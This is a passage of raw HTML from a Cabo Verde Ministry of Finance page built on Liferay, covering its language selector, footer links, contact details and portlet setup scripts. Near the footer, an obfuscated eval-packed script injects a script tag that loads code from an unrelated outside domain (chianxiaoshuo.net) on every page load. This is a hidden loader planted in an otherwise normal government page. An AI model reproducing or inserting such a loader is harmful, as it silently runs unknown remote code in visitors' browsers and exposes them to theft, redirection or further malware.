id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768742569879"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
